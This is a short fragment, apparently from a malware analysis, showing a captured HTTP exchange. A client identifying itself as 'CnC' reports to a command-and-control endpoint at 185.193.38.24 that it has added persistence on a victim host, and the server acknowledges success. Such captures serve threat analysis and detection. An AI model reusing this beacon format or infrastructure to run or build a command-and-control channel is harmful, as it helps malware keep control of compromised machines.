 POST /cnc/tasks/result HTTP/1.1
Accept: application/json
Content-Type: application/json
User-Agent: CnC
Host: 185.193.38.24
Content-Length: 84
Cache-Control: no-cache
{"host_identifier":"BBB01F1D-B921-C04F-B017-A4DADA231E17","persistence_added":"Yes"}HTTP/1.1
200 OK
Content-Length: 20
Content-Type: application/json; charset=utf-8
{"status":"success"}